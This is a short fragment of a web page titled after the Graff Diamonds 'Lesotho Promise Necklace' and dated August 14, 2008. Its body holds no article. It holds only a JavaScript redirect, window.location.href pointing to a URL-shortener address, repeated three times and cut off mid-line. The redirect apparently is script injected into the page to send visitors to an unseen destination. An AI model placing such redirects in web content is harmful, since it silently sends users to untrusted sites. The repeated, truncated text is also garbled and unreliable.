
Graff Diamonds “Lesotho Promise Necklace”
August 14, 2008
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS